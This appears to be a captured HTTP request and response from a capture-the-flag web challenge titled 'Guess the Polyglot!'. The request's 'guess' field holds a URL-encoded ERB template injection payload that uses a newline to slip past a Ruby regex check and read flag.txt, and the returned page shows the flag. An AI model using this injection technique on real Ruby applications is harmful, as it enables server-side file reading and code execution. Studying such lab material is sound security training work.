 1 POST / HTTP/1.1
2 Host: embed-flow.ictf5.ninja
3 Content-Length: 65
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://embed-flow.ictf5.ninja
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://embed-flow.ictf5.ninja/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 guess=test%0A%3C%25=%20File.open('flag.txt').read%20%25%3E%0Atest
Search
0 highlights
12 <html>
13 <head>
14 <title>
Guess the Polyglot!
</title>
15 <link rel="stylesheet" href="/style.css">
16 </head>
17 <body>
18 <h2>
Which programming language do you think I'm fluent in?
</h2>
19 <p>
Hint: I'm more versatile than a Swiss Army knife when it comes to
programming!
</p>
20 <form action="/" method="post">
21 <input type="text" name="guess" placeholder="Enter your guess" required
>
22 <button type="submit">
Make a Wild Guess!
</button>
23 </form>
24
25 <p>
Try again!
</p>
26
27
28 <p>
Your guess: test
29 ictf{ruby_r3g3x_n3w_l1n3_4l3rt}
30
31 test
</p>
32
33 </body>
34 </html>
35
Search
0 highlights